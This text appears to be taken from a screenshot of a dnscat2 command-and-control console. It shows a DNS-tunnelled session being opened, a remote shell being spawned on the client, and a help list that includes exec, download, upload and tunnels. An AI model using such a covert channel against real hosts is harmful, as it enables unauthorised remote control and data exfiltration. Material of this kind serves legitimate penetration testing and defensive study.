 dnscat2> session
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
  1 :: command (localhost.localdomain) [encrypted and verified]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!

That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.

command (localhost.localdomain) 1> shell
Sent request to execute a shell
New window created: 2
Shell session created!
command (localhost.localdomain) 1>
command (localhost.localdomain) 1> back
command (localhost.localdomain) 1> help

Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
* window
* windows
command (localhost.localdomain) 1>